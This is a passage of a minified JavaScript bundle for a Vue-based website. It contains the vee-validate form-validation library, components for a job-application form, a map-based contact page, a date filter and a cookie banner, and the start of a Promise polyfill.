l={allow_display_name:!1,require_display_name:!1,allow_utf8_local_part:!0,require_tld:!0},u=/^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\.\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\,\.\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF\s]*<(.+)>$/i,c=/^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~]+$/i,d=/^[a-z\d]+$/,h=/^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f]))*$/i,f=/^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+$/i,p=/^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*$/i;e.exports=t.default,e.exports.default=t.default}));var vr={validate:function(e,t){void 0===t&&(t={});var n=t.multiple;void 0===n&&(n=!1);var i=function(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&-1===t.indexOf(i)&&(n[i]=e[i]);return n}(t,["multiple"]);n&&!Array.isArray(e)&&(e=String(e).split(",").map(function(e){return e.trim()}));var r=We({},i);return Array.isArray(e)?e.every(function(e){return pr(String(e),r)}):pr(String(e),r)}},mr=function e(t,n){return Array.isArray(t)?t.every(function(t){return e(t,n)}):Ue(n).some(function(e){return e==t})},gr={validate:mr},yr={validate:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return!mr.apply(void 0,e)}},br={validate:function(e,t){var n=new RegExp(".("+t.join("|")+")$","i");return Ye(e).every(function(e){return n.test(e.name)})}},wr={validate:function(e){return(Array.isArray(e)?e:[e]).every(function(e){return/\.(jpg|svg|jpeg|png|bmp|gif)$/i.test(e.name)})}},xr={validate:function(e){return Array.isArray(e)?e.every(function(e){return/^-?[0-9]+$/.test(String(e))}):/^-?[0-9]+$/.test(String(e))}},Tr={validate:function(e,t){void 0===t&&(t={});var n=t.version;return void 0===n&&(n=4),Ae(e)&&(e=""),Array.isArray(e)?e.every(function(e){return fr(e,n)}):fr(e,n)},paramNames:["version"]},_r={validate:function(e){return Ae(e)&&(e=""),Array.isArray(e)?e.every(function(e){return fr(e,"")||dr(e)}):fr(e,"")||dr(e)}},Sr={validate:function(e,t){return void 0===t&&(t=[]),e===t[0]}},Cr={validate:function(e,t){return void 0===t&&(t=[]),e!==t[0]}},Er={validate:function(e,t){var n=t[0],i=t[1];return void 0===i&&(i=void 0),!Ae(e)&&(n=Number(n),"number"==typeof e&&(e=String(e)),e.length||(e=Ue(e)),function(e,t,n){return void 0===n?e.length===t:(n=Number(n),e.length>=t&&e.length<=n)}(e,n,i))}},kr={validate:function e(t,n){var i=n[0];return Ae(t)?i>=0:Array.isArray(t)?t.every(function(t){return e(t,[i])}):String(t).length<=i}},$r={validate:function e(t,n){var i=n[0];return!Ae(t)&&""!==t&&(Array.isArray(t)?t.length>0&&t.every(function(t){return e(t,[i])}):Number(t)<=i)}},Mr={validate:function(e,t){var n=new RegExp(t.join("|").replace("*",".+")+"$","i");return Ye(e).every(function(e){return n.test(e.type)})}},Or={validate:function e(t,n){var i=n[0];return!Ae(t)&&(Array.isArray(t)?t.every(function(t){return e(t,[i])}):String(t).length>=i)}},Dr={validate:function e(t,n){var i=n[0];return!Ae(t)&&""!==t&&(Array.isArray(t)?t.length>0&&t.every(function(t){return e(t,[i])}):Number(t)>=i)}},Ar=/^[٠١٢٣٤٥٦٧٨٩]+$/,Pr=/^[0-9]+$/,Ir={validate:function(e){var t=function(e){var t=String(e);return Pr.test(t)||Ar.test(t)};return Array.isArray(e)?e.every(t):t(e)}},Nr={validate:function e(t,n){var i=n.expression;return"string"==typeof i&&(i=new RegExp(i)),Array.isArray(t)?t.every(function(t){return e(t,{expression:i})}):i.test(String(t))},paramNames:["expression"]},Lr={validate:function(e,t){void 0===t&&(t=[]);var n=t[0];return void 0===n&&(n=!1),!(Ae(e)||rt(e)||!1===e&&n||!String(e).trim().length)}},jr={validate:function(e,t){void 0===t&&(t=[]);var n=t[0],i=t.slice(1).includes(String(n).trim());if(!i)return{valid:!0,data:{required:i}};var r=rt(e)||[!1,null,void 0].includes(e);return{valid:!(r=r||!String(e).trim().length),data:{required:i}}},options:{hasTarget:!0,computesRequired:!0}},Fr={validate:function(e,t){var n=t[0];if(isNaN(n))return!1;var i=1024*Number(n);return Ye(e).every(function(e){return e.size<=i})}},zr=Ki(Ji(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if((0,n.default)(e),!e||e.length>=2083||/[\s<>]/.test(e))return!1;if(0===e.indexOf("mailto:"))return!1;var o,c,d,h,f,p,v,m;if(t=(0,a.default)(t,s),v=e.split("#"),e=v.shift(),v=e.split("?"),e=v.shift(),(v=e.split("://")).length>1){if(o=v.shift().toLowerCase(),t.require_valid_protocol&&-1===t.protocols.indexOf(o))return!1}else{if(t.require_protocol)return!1;if("//"===e.substr(0,2)){if(!t.allow_protocol_relative_urls)return!1;v[0]=e.substr(2)}}if(""===(e=v.join("://")))return!1;if(v=e.split("/"),""===(e=v.shift())&&!t.require_host)return!0;if((v=e.split("@")).length>1){if(t.disallow_auth)return!1;if((c=v.shift()).indexOf(":")>=0&&c.split(":").length>2)return!1}h=v.join("@"),p=null,m=null;var g=h.match(l);g?(d="",m=g[1],p=g[2]||null):(v=h.split(":"),d=v.shift(),v.length&&(p=v.join(":")));if(null!==p&&(f=parseInt(p,10),!/^[0-9]+$/.test(p)||f<=0||f>65535))return!1;if(!((0,r.default)(d)||(0,i.default)(d,t)||m&&(0,r.default)(m,6)))return!1;if(d=d||m,t.host_whitelist&&!u(d,t.host_whitelist))return!1;if(t.host_blacklist&&u(d,t.host_blacklist))return!1;return!0};var n=o(Qi),i=o(cr),r=o(hr),a=o(lr);function o(e){return e&&e.__esModule?e:{default:e}}var s={protocols:["http","https","ftp"],require_tld:!0,require_protocol:!1,require_host:!0,require_valid_protocol:!0,allow_underscores:!1,allow_trailing_dot:!1,allow_protocol_relative_urls:!1},l=/^\[([^\]]+)\](?::([0-9]+))?$/;function u(e,t){for(var n=0;n<t.length;n++){var i=t[n];if(e===i||(r=i,"[object RegExp]"===Object.prototype.toString.call(r)&&i.test(e)))return!0}var r;return!1}e.exports=t.default,e.exports.default=t.default})),Rr={validate:function(e,t){void 0===t&&(t={}),Ae(e)&&(e="");var n=We({},t);return Array.isArray(e)?e.every(function(e){return zr(e,n)}):zr(e,n)}},qr=Object.freeze({after:zi,alpha_dash:Ui,alpha_num:Yi,alpha_spaces:Wi,alpha:Vi,before:Gi,between:Xi,confirmed:Zi,credit_card:tr,date_between:nr,date_format:ir,decimal:rr,digits:ar,dimensions:sr,email:vr,ext:br,image:wr,included:gr,integer:xr,length:Er,ip:Tr,ip_or_fqdn:_r,is_not:Cr,is:Sr,max:kr,max_value:$r,mimes:Mr,min:Or,min_value:Dr,excluded:yr,numeric:Ir,regex:Nr,required:Lr,required_if:jr,size:Fr,url:Rr}),Br=function(e,t){var n={pristine:function(e,t){return e&&t},dirty:function(e,t){return e||t},touched:function(e,t){return e||t},untouched:function(e,t){return e&&t},valid:function(e,t){return e&&t},invalid:function(e,t){return e||t},pending:function(e,t){return e||t},required:function(e,t){return e||t},validated:function(e,t){return e&&t}};return Object.keys(n).reduce(function(i,r){return i[r]=n[r](e[r],t[r]),i},{})},Hr=function e(t,n){return void 0===n&&(n=!0),Object.keys(t).reduce(function(i,r){if(!i)return i=We({},t[r]);var a=0===r.indexOf("$");return n&&a?Br(e(t[r]),i):!n&&a?i:i=Br(i,t[r])},null)},Vr=null,Ur=0,Yr={$__veeInject:!1,inject:{$_veeObserver:{from:"$_veeObserver",default:function(){return this.$vnode.context.$_veeObserver||(this.$vnode.context.$_veeObserver={refs:{},subscribe:function(e){this.refs[e.vid]=e},unsubscribe:function(e){delete this.refs[e.vid]}}),this.$vnode.context.$_veeObserver}}},props:{vid:{type:[String,Number],default:function(){return"_vee_"+ ++Ur}},name:{type:String,default:null},mode:{type:[String,Function],default:function(){return vt().mode}},events:{type:Array,validate:function(){return!0},default:function(){var e=vt().events;return"string"==typeof e?e.split("|"):e}},rules:{type:[Object,String],default:null},immediate:{type:Boolean,default:!1},persist:{type:Boolean,default:!1},bails:{type:Boolean,default:function(){return vt().fastExit}},debounce:{type:Number,default:function(){return vt().delay||0}},tag:{type:String,default:"span"},slim:{type:Boolean,default:!1}},watch:{rules:{deep:!0,handler:function(e,t){this._needsValidation=!Pe(e,t)}}},data:function(){return{messages:[],value:void 0,initialized:!1,initialValue:void 0,flags:{untouched:!0,touched:!1,dirty:!1,pristine:!0,valid:null,invalid:null,validated:!1,pending:!1,required:!1,changed:!1},failedRules:{},forceRequired:!1,isDeactivated:!1,id:null}},computed:{isValid:function(){return this.flags.valid},fieldDeps:function(){var e=this,t=Fe(this.rules);return Object.keys(t).filter(Et.isTargetRule).map(function(n){var i=t[n][0];return function e(t,n,i){void 0===i&&(i=!0);var r=t.$_veeObserver.refs;t._veeWatchers||(t._veeWatchers={});if(!r[n]&&i)return t.$once("hook:mounted",function(){e(t,n,!1)});!Be(t._veeWatchers[n])&&r[n]&&(t._veeWatchers[n]=r[n].$watch("value",function(){t.flags.validated&&(t._needsValidation=!0,t.validate())}))}(e,i),i})},normalizedEvents:function(){var e=this,t=Gr(this).on;return Mt(t||this.events||[]).map(function(t){return"input"===t?e._inputEventName:t})},isRequired:function(){var e=Fe(this.rules),t=this.forceRequired,n=e.required||t;return this.flags.required=n,n},classes:function(){var e=this,t=vt().classNames;return Object.keys(this.flags).reduce(function(n,i){var r=t&&t[i]||i;return Ae(e.flags[i])?n:(r&&(n[r]=e.flags[i]),n)},{})}},render:function(e){var t=this;this.registerField();var n=Wr(this),i=this.$scopedSlots.default;if(!Be(i))return e(this.tag,this.$slots.default);var r=i(n);return yt(r).forEach(function(e){(function(e){var t=gt(e);this._inputEventName=this._inputEventName||Tt(e,t),Xr.call(this,t);var n=Zr(this),i=n.onInput,r=n.onBlur,a=n.onValidate;xt(e,this._inputEventName,i),xt(e,"blur",r),this.normalizedEvents.forEach(function(t){xt(e,t,a)}),this.initialized=!0}).call(t,e)}),this.slim?_t(e,r):e(this.tag,r)},beforeDestroy:function(){this.$_veeObserver.unsubscribe(this)},activated:function(){this.$_veeObserver.subscribe(this),this.isDeactivated=!1},deactivated:function(){this.$_veeObserver.unsubscribe(this),this.isDeactivated=!0},methods:{setFlags:function(e){var t=this;Object.keys(e).forEach(function(n){t.flags[n]=e[n]})},syncValue:function(e){var t=function(e){if($t(e))return"file"===e.target.type?Ue(e.target.files):e.target.value;return e}(e);this.value=t,this.flags.changed=this.initialValue!==t},reset:function(){this.messages=[],this._pendingValidation=null,this.initialValue=this.value;var e={untouched:!0,touched:!1,dirty:!1,pristine:!0,valid:null,invalid:null,validated:!1,pending:!1,required:!1,changed:!1};this.setFlags(e)},validate:function(){for(var e=this,t=[],n=arguments.length;n--;)t[n]=arguments[n];return t.length>0&&this.syncValue(t[0]),this.validateSilent().then(function(t){return e.applyResult(t),t})},validateSilent:function(){var e,t,n=this;return this.setFlags({pending:!0}),Vr.verify(this.value,this.rules,{name:this.name,values:(e=this,t=e.$_veeObserver.refs,e.fieldDeps.reduce(function(e,n){return t[n]?(e[n]=t[n].value,e):e},{})),bails:this.bails}).then(function(e){return n.setFlags({pending:!1}),n.isRequired||n.setFlags({valid:e.valid,invalid:!e.valid}),e})},applyResult:function(e){var t=e.errors,n=e.failedRules;this.messages=t,this.failedRules=We({},n),this.setFlags({valid:!t.length,changed:this.value!==this.initialValue,invalid:!!t.length,validated:!0})},registerField:function(){Vr||(Vr=Rt()||new Vt(null,{fastExit:vt().fastExit})),function(e){Ae(e.id)&&e.id===e.vid&&(e.id=Ur,Ur++);var t=e.id,n=e.vid;if(e.isDeactivated||t===n&&e.$_veeObserver.refs[t])return;t!==n&&e.$_veeObserver.refs[t]===e&&e.$_veeObserver.unsubscribe({vid:t});e.$_veeObserver.subscribe(e),e.id=n}(this)}}};function Wr(e){return{errors:e.messages,flags:e.flags,classes:e.classes,valid:e.isValid,failedRules:e.failedRules,reset:function(){return e.reset()},validate:function(){for(var t=[],n=arguments.length;n--;)t[n]=arguments[n];return e.validate.apply(e,t)},aria:{"aria-invalid":e.flags.invalid?"true":"false","aria-required":e.isRequired?"true":"false"}}}function Gr(e){return(Be(e.mode)?e.mode:Qt[e.mode])({errors:e.messages,value:e.value,flags:e.flags})}function Xr(e){this.initialized||(this.initialValue=e.value);var t=function(e,t){return!(e._ignoreImmediate||!e.immediate)||e.value!==t.value||!!e._needsValidation||!e.initialized&&void 0===t.value}(this,e);this._needsValidation=!1,this.value=e.value,this._ignoreImmediate=!0,t&&this.validateSilent().then(this.immediate||this.flags.validated?this.applyResult:function(e){return e})}function Zr(e){var t=e.$veeHandler,n=Gr(e);return t&&e.$veeDebounce===e.debounce||(t=Le(function(){e.$nextTick(function(){var t=e.validateSilent();e._pendingValidation=t,t.then(function(n){t===e._pendingValidation&&(e.applyResult(n),e._pendingValidation=null)})})},n.debounce||e.debounce),e.$veeHandler=t,e.$veeDebounce=e.debounce),{onInput:function(t){e.syncValue(t),e.setFlags({dirty:!0,pristine:!1})},onBlur:function(){e.setFlags({touched:!0,untouched:!1})},onValidate:t}}var Kr={pristine:"every",dirty:"some",touched:"some",untouched:"every",valid:"every",invalid:"some",pending:"some",validated:"every"};var Jr=0,Qr={name:"ValidationObserver",provide:function(){return{$_veeObserver:this}},inject:{$_veeObserver:{from:"$_veeObserver",default:function(){return this.$vnode.context.$_veeObserver?this.$vnode.context.$_veeObserver:null}}},props:{tag:{type:String,default:"span"},slim:{type:Boolean,default:!1}},data:function(){return{vid:"obs_"+Jr++,refs:{},observers:[],persistedStore:{}}},computed:{ctx:function(){var e=this,t={errors:{},validate:function(t){var n=e.validate(t);return{then:function(e){return n.then(function(t){return t&&Be(e)?Promise.resolve(e()):Promise.resolve(t)})}}},reset:function(){return e.reset()}};return nt(this.refs).concat(Object.keys(this.persistedStore).map(function(t){return{vid:t,flags:e.persistedStore[t].flags,messages:e.persistedStore[t].errors}}),this.observers).reduce(function(e,t){return Object.keys(Kr).forEach(function(n){var i,r,a=t.flags||t.ctx;n in e?e[n]=(i=e[n],r=a[n],[i,r][Kr[n]](function(e){return e})):e[n]=a[n]}),e.errors[t.vid]=t.messages||nt(t.ctx.errors).reduce(function(e,t){return e.concat(t)},[]),e},t)}},created:function(){this.$_veeObserver&&this.$_veeObserver.subscribe(this,"observer")},activated:function(){this.$_veeObserver&&this.$_veeObserver.subscribe(this,"observer")},deactivated:function(){this.$_veeObserver&&this.$_veeObserver.unsubscribe(this,"observer")},beforeDestroy:function(){this.$_veeObserver&&this.$_veeObserver.unsubscribe(this,"observer")},render:function(e){var t=this.$slots.default||this.$scopedSlots.default||[];return Be(t)&&(t=t(this.ctx)),this.slim?_t(e,t):e(this.tag,{on:this.$listeners,attrs:this.$attrs},t)},methods:{subscribe:function(e,t){var n;void 0===t&&(t="provider"),"observer"!==t?(this.refs=Object.assign({},this.refs,((n={})[e.vid]=e,n)),e.persist&&this.persistedStore[e.vid]&&this.restoreProviderState(e)):this.observers.push(e)},unsubscribe:function(e,t){var n=e.vid;void 0===t&&(t="provider"),"provider"===t&&this.removeProvider(n);var i=Ze(this.observers,function(e){return e.vid===n});-1!==i&&this.observers.splice(i,1)},validate:function(e){void 0===e&&(e={silent:!1});var t=e.silent;return Promise.all(nt(this.refs).map(function(e){return e[t?"validateSilent":"validate"]().then(function(e){return e.valid})}).concat(this.observers.map(function(e){return e.validate({silent:t})}))).then(function(e){return e.every(function(e){return e})})},reset:function(){var e=this;return Object.keys(this.persistedStore).forEach(function(t){e.$delete(e.persistedStore,t)}),nt(this.refs).concat(this.observers).forEach(function(e){return e.reset()})},restoreProviderState:function(e){var t=this.persistedStore[e.vid];e.setFlags(t.flags),e.applyResult(t),this.$delete(this.persistedStore,e.vid)},removeProvider:function(e){var t,n=this.refs[e];n&&n.persist&&(this.persistedStore=We({},this.persistedStore,((t={})[e]={flags:n.flags,errors:n.messages,failedRules:n.failedRules},t))),this.$delete(this.refs,e)}}};Object.keys(qr).forEach(function(e){Vt.extend(e,qr[e].validate,We({},qr[e].options,{paramNames:qr[e].paramNames}))}),Vt.localize({en:an});en.version="2.2.15",en.mapFields=function(e){if(!e)return function(){return Hr(this.$validator.flags)};var t=function(e){return Array.isArray(e)?e.reduce(function(e,t){return it(t,".")?e[t.split(".")[1]]=t:e[t]=t,e},{}):e}(e);return Object.keys(t).reduce(function(e,n){var i=t[n];return e[n]=function(){if(this.$validator.flags[i])return this.$validator.flags[i];if("*"===t[n])return Hr(this.$validator.flags,!1);if(i.indexOf(".")<=0)return{};var e=i.split("."),r=e[0],a=e.slice(1);return r=this.$validator.flags["$"+r],"*"===(a=a.join("."))&&r?Hr(r):r&&r[a]?r[a]:{}},e},{})},en.ValidationProvider=Yr,en.ValidationObserver=Qr,en.withValidation=function(e,t){void 0===t&&(t=null);var n=Be(e)?e.options:e;n.$__veeInject=!1;var i={name:(n.name||"AnonymousHoc")+"WithValidation",props:We({},Yr.props),data:Yr.data,computed:We({},Yr.computed),methods:We({},Yr.methods),$__veeInject:!1,beforeDestroy:Yr.beforeDestroy,inject:Yr.inject};t||(t=function(e){return e});var r=n.model&&n.model.event||"input";return i.render=function(e){var i;this.registerField();var a=Wr(this),o=We({},this.$listeners),s=gt(this.$vnode);this._inputEventName=this._inputEventName||Tt(this.$vnode,s),Xr.call(this,s);var l=Zr(this),u=l.onInput,c=l.onBlur,d=l.onValidate;wt(o,r,u),wt(o,"blur",c),this.normalizedEvents.forEach(function(e,t){wt(o,e,d)});var h,f,p=(bt(this.$vnode)||{prop:"value"}).prop,v=We({},this.$attrs,((i={})[p]=s.value,i),t(a));return e(n,{attrs:this.$attrs,props:v,on:o},(h=this.$slots,f=this.$vnode.context,Object.keys(h).reduce(function(e,t){return h[t].forEach(function(e){e.context||(h[t].context=f,e.data||(e.data={}),e.data.slot=t)}),e.concat(h[t])},[])))},i};var ea=en,ta=n(43),na=n.n(ta);"pt-pt"==handover.lang&&ea.Validator.localize("pt-pt",na.a),Vue.use(ea,{locale:handover.lang});var ia=Vue.component("jobs",{props:["jobid"],mixins:[a,Ce],data:function(){return{urlParams:document.location.search,searchJobs:"",model:{name:"",surname:"",address:"",postcode:"",locale:"",phone:"",mail:"",training:"",cv:"",degree_certificate:"",motivation_letter:"",references:"",recomendation_letter:"",additional_documents:""},checkOne:!1,checkTwo:!1,loading:!1}},methods:{feedbackFindJob:function(){this.urlParams&&urlParam(this.urlParams,"jobCriteria")&&(this.searchJobs=urlParam(this.urlParams,"jobCriteria"),this.tabArea="jobs")},validateBeforeSubmit:function(e){var t=this,n=this;this.$validator.validateAll(e).then(function(i){if(i&&!t.loading)return t.submitForm(e),void(n.loading=!0)}).catch(function(){})},submitForm:function(e){var t=this,n=new FormData;for(var i in n.append("jobId",this.jobid),n.append("lang",handover.lang),n.append("action",handover.action),this.model)n.append(i,this.model[i]);axios({headers:{"Content-Type":"multipart/form-data"},method:"post",url:handover.ajaxUrl,data:n}).then(function(n){1==n.data.status&&(t.openModalMsg('<div class="msgs"><p>'+n.data.message+"</p></div>"),t.clearRecruitmentForm(),t.enabled=!1,t.checkOne=!1,t.checkTwo=!1),0==n.data.status&&t.returnErrors(n.data.errors,e),t.loading=!1}).catch(function(e){t.loading=!1})},clearRecruitmentForm:function(){for(var e in this.model)this.model[e]="";this.$refs.recruitForm.reset()},processFile:function(e,t){switch(t){case"cv":this.model.cv=e.target.files[0];break;case"degree_certificate":this.model.degree_certificate=e.target.files[0];break;case"motivation_letter":this.model.motivation_letter=e.target.files[0];break;case"references":this.model.references=e.target.files[0];break;case"recomendation_letter":this.model.recomendation_letter=e.target.files[0];break;case"additional_documents":this.model.additional_documents=e.target.files[0]}e.target.parentElement.querySelector('[type="text"]').value=e.target.value},runOnFocus:function(e){var t=e.currentTarget,n=t.closest("form").id;this.errors.remove(t.getAttribute("data-vv-name"),n)},returnErrors:function(e,t){var n=Object.keys(e).reduce(function(n,i){var r=document.querySelector('input[name="'+i+'"]').getAttribute("data-vv-name");return n.push({field:r,msg:e[i],scope:t}),n},[]);this.errors.add(n)},openModalMsg:function(e){this.$nextTick(function(){a.$emit("openModal",e)})},enterClicked:function(){this.$refs.btnSearch.click()}},watch:{},mounted:function(){this.feedbackFindJob()}}),ra=Vue.component("contact",{mixins:[Ce],data:function(){return{latlng:{lat:38.74669,lng:-9.1615178},searchContact:""}},methods:{buildMaps:function(){var e,t={zoom:16,minZoom:2,mapTypeId:google.maps.MapTypeId.ROADMAP,styles:[],scrollwheel:!1,disableDoubleClickZoom:!1,draggable:!0,panControl:!0,panControlOptions:{position:google.maps.ControlPosition.LEFT_BOTTOM},zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.LEFT_BOTTOM},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_BOTTOM},disableDefaultUI:!0,moveTo:{point:google.maps.ZoomControlStyle.SMALL}};e=new google.maps.Map(document.getElementById("map-imm"),t),new google.maps.LatLngBounds;var n=new google.maps.Marker({position:this.latlng,map:e,zIndex:1});new google.maps.InfoWindow({content:"text"});google.maps.event.addListener(n,"click",function(){e.panTo(n.position),e.setZoom(17)}),e.setCenter(this.latlng)},enterClicked:function(){this.$refs.btnSearch.click()}},watch:{},mounted:function(){"true"==handover.useMaps&&google.maps.event.addDomListener(window,"load",this.buildMaps())}}),aa=n(44),oa=n.n(aa),sa=Vue.component("filter-block",{props:["filterType","filterDate"],mixins:[a],data:function(){return{urlParams:document.location.search,input:{type:"",date:""},filter:{type:"",date:""},filterLab:"",filterEquipment:"",openSelectBox:"",showDates:!1,showClear:!1}},methods:{openBox:function(e){this.openSelectBox=e,this.$refs.input.focus()},closeBox:function(){this.openSelectBox=""},optionType:function(e){var t=e.currentTarget;this.input.type=t.innerText,this.filter.type=t.getAttribute("data-filter")},optionDate:function(e){var t=e.currentTarget;if(this.input.date=t.innerText,this.filter.date=t.getAttribute("data-filter"),"date"==this.filter.date)this.showDates=!0;else{this.showDates=!1;for(var n=document.querySelectorAll(".pikaday"),i=0,r=n.length;i<r;i++)n[i].value=""}},btnClear:function(){"all"==this.filter.type&&"all"==this.filter.date?this.showClear=!1:this.showClear=!0},pikaday:function(){for(var e=document.querySelectorAll(".pikaday"),t=0,n=e.length;t<n;t++)new oa.a({field:e[t],format:"DD-MM-YYYY",toString:function(e,t){var n=e.getDate().toString(),i=(e.getMonth()+1).toString(),r=e.getFullYear().toString();return(n=1===n.length?n="0"+n:n)+"-"+(i=1===i.length?i="0"+i:i)+"-"+r}})},onLoad:function(){this.showClear=!1,void 0!==this.filterType&&(""==this.filterType?document.querySelector(".list-type").firstChild.click():document.querySelector('.list-type li[data-filter="'+this.filterType+'"').click()),void 0!==this.filterDate&&(""==this.filterDate?document.querySelector(".list-date").firstChild.click():document.querySelector('.list-date li[data-filter="'+this.filterDate+'"').click()),urlParam(this.urlParams,"labFilter")&&(this.filterLab=urlParam(this.urlParams,"labFilter"),this.showClear=!0),urlParam(this.urlParams,"EquipmentFilter")&&(this.filterEquipment=urlParam(this.urlParams,"EquipmentFilter"),this.showClear=!0),urlParam(this.urlParams,"eventFilter")&&(this.showClear=!0)}},mounted:function(){this.pikaday(),this.onLoad()}});new Vue({el:"#app",mixins:[a,s,o,l,u],components:{modal:h,billhead:f,home:Se,detail:Ce,search:Ee,jobs:ia,contact:ra,filterBlock:sa},data:{urlHref:window.location.href,cookies:!1,activeApp:!1,openMenu:!1},methods:{cookiesBar:function(){this.checkCookie("CookiesAccept")||(this.cookies=!0,this.$nextTick(function(){var e=this;this.resizeCookiesBar(),window.addEventListener("resize",function(){e.resizeCookiesBar()})}))},closeCookiesBar:function(){this.setCookie("CookiesAccept","true",365),this.cookies=!1},resizeCookiesBar:function(){var e=document.querySelector("#cookies .bar").offsetHeight;"desktop"===this.breakpoint?document.querySelector("#cookies").style.height=e+"px":document.querySelector("#cookies").style.height="0"},animaOnScroll:function(){for(var e=document.querySelectorAll(".animaonscroll"),t=0,n=e.length;t<n;t++){var i=e[t].getAttribute("data-depth")?e[t].getAttribute("data-depth"):.5,r=window.innerHeight*i,a=document.body.getBoundingClientRect(),o=e[t].getBoundingClientRect().top-a.top,s="translate3d(0, "+this.scrollTop*i+"px, 0)";e[t].classList.contains("parallax")?e[t].style.transform=s:this.scrollTop+r>=o?e[t].querySelector("anima")||e[t].classList.add("anima"):e[t].classList.remove("anima")}},anchorLink:function(e){var t=document.querySelectorAll('[data-anchor="'+e+'"]')[0],n=document.querySelectorAll("header")[0].offsetHeight,i=t.getBoundingClientRect().top+this.scrollTop-n;this.scrollTo(e,document.documentElement,i,500),this.scrollTo(e,document.body,i,500),this.scrollTo(e,document.body.parentNode,i,500)},imgMonochrome:function(){for(var e=window.navigator.userAgent,t=/MSIE|Trident|Edge/.test(e),n=document.querySelectorAll(".imagmultiply"),i=0,r=n.length;i<r;i++)a(n[i]);function a(e){var n=new Image;n.onload=function(){e.width=n.width,e.height=n.height;var i=e.getContext("2d");i.drawImage(n,0,0,e.width,e.height);for(var r=i.getImageData(0,0,e.width,e.height),a=r.data,o=0;o<a.length;o+=4){var s=.34*a[o]+.5*a[o+1]+.16*a[o+2];a[o]=s,a[o+1]=s,a[o+2]=s}i.putImageData(r,0,0),0==t&&(i.globalCompositeOperation="multiply",i.fillStyle="#00c6a5",i.fillRect(0,0,e.width,e.height))},n.src=e.getAttribute("data-imag")}},converteImgToSvg:function(){var e=document.querySelectorAll("img.svgimag");r()(e,{evalScripts:"once"})},wrapperVideo:function(){for(var e=document.querySelectorAll(".block-text iframe"),t=0,n=e.length;t<n;t++){var i=document.createElement("div");i.setAttribute("class","wrapper-video"),e[t].parentNode.insertBefore(i,e[t]),i.appendChild(e[t])}},pressEsc:function(){document.onkeydown=function(e){27==(e=e||window.event).keyCode&&a.$emit("pressEsc")}},beforeLoad:function(){this.converteImgToSvg()},onLoad:function(){var e=this;this.pressEsc(),this.cookiesBar(),this.imgMonochrome(),Vue.nextTick(function(){e.wrapperVideo()}),this.activeApp=!0},onResize:function(){},onScroll:function(){this.animaOnScroll()},openModal:function(e){a.$emit("openModal",e)}},mounted:function(){this.beforeLoad(),window.addEventListener("load",this.onLoad),window.addEventListener("resize",this.onResize),window.addEventListener("scroll",this.onScroll)}})},function(e,t,n){void 0===window.Promise&&(window.Promise=n(16).default),void 0===window.axios&&(window.axios=n(21)),void 0===window.Vue&&(window.Vue=n(40)),"localhost"!==location.hostname&&"127.0.0.1"!==location.hostname||(Vue.config.debug=!0,Vue.config.devtools=!0),Vue.config.ignoredElements=["icon","c"],window.Element&&!Element.prototype.closest&&(Element.prototype.closest=function(e){var t,n=(this.document||this.ownerDocument).querySelectorAll(e),i=this;do{for(t=n.length;--t>=0&&n.item(t)!==i;);}while(t<0&&(i=i.parentElement));return i}),urlParam=function(e,t){var n=new RegExp("[?&]"+t+"=([^&#]*)").exec(document.location.search);return null==n?null:decodeURI(n[1])||0}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){var i=n(18),r=n(19),a=n(20),o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=setTimeout;function l(e){return Boolean(e&&void 0!==e.length)}function u(){}function c(e){if(!(this instanceof c))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],v(e,this)}function d(e,t){for(;3===e._state;)e=e._value;0!==e._state?(e._handled=!0,c._immediateFn(function(){var n=1===e._state?t.onFulfilled:t.onRejected;if(null!==n){var i;try{i=n(e._value)}catch(e){return void f(t.promise,e)}h(t.promise,i)}else(1===e._state?h:f)(t.promise,e._value)})):e._deferreds.push(t)}function h(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"===(void 0===t?"undefined":o(t))||"function"==typeof t)){var n=t.then;if(t instanceof c)return e._state=3,e._value=t,void p(e);if("function"==typeof n)return void v((i=n,r=t,function(){i.apply(r,arguments)}),e)}e._state=1,e._value=t,p(e)}catch(t){f(e,t)}var i,r}function f(e,t){e._state=2,e._value=t,p(e)}function p(e){2===e._state&&0===e._deferreds.length&&c._immediateFn(function(){e._handled||c._unhandledRejectionFn(e._value)});for(var t=0,n=e._deferreds.length;t<n;t++)d(e,e._deferreds[t]);e._deferreds=null}function v(e,t){var n=!1;try{e(function(e){n||(n=!0,h(t,e))},function(e){n||(n=!0,f(t,e))})}catch(e){if(n)return;n=!0,f(t,e)}}c.prototype.catch=function(e){return this.then(null,e)},c.prototype.then=function(e,t){var n=new this.constructor(u);return d(this,new function(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}(e,t,n)),n},c.prototype.finally=i.a,c.all=function(e){return new c(function(t,n){if(!l(e))return n(new TypeError("Promise.all accepts an array"));var i=Array.prototype.slice.call(e);if(0===i.length)return t([]);var r=i.length;function 